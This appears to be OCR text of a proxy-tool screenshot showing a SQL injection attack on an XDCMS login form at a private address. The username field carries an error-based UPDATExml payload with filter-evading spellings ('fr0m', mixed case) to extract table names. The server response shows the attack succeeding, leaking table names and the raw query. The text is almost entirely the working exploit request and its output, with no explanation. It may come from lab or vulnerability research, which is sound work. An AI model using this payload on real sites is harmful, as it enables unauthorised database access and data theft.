 Request
Response
F Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /index.php?m=xdcms&c=login&f=check HTTP/1.1
2 Host: 172.16.31.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://172.16.31.175/index.php?m=xdcms&c=login
9 Cookie: PHPSESSID=tkfv5gavqi7r6dvhli50vv64d2
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 184
3
4 username=
admin%27+OR+UPDATExml(1,concat('~',(SELECT+group_concat(table_name)+f
r0m+information_scheMA.tables+whEre+table_schema+like+'xdcms')),0)--+
&password=123&verifycode=b172&button=
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Aug 2023 22:16:48 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 1911
9 Connection: close
10 Content-Type: text/html
11
12 操作数据库失败XPATH syntax error: '~c_admin,c_admin_group,c_block,c'<
br>
sql:select * from c_admin where `username`='admin' OR
UPDATExml(1,concat('~',(SELECT group_concat(table_name) fr0m
information_scheMA.tables whEre table_schema like 'xdcms')),0)-- '<br
/>
13 <b>
Warning
</b>
: mysql_free_result() expects parameter 1 to be resource, boolean
given in <b>
C:\phpStudy\WWW\system\libs\mysql.class.php
</b>
on line <b>
90
</b>
<br />
14 <html>
15 <head>
16 <title>
提示信息
</title>
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>